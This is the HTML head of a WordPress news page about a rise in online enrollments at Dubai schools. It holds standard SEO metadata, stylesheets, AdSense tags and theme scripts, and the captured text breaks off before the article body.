

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/
body_size: 93613
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dubai: Schools witness 25% hike in student online enrollments</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are" />
	<link rel="canonical" href="https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dubai: Schools witness 25% hike in student online enrollments" />
	<meta property="og:description" content="Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are" />
	<meta property="og:url" content="https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-09-14T17:44:54+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg" />
	<meta property="og:image:width" content="767" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/","url":"https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/","name":"Dubai: Schools witness 25% hike in student online enrollments","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg","datePublished":"2022-09-14T17:44:54+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg","width":767,"height":350,"caption":"Dubai: Schools witness 25% hike in student online enrollments"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768474271","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/46918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=46918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-schools-witness-25-hike-in-student-online-enrollments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-schools-witness-25-hike-in-student-online-enrollments%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7a2f8f4575","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"7a2f8f4575","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

